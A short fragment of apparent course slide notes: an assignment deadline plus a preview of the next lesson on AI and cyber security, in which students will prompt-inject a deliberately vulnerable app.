
Notes:
Due start of Day 18.

Slide 17

Notes:
Say the three lines. Tomorrow: the newest frontier - AI and cyber security. AI as a target, a
weapon, and a defender's tool. You'll prompt-inject a vulnerable app.

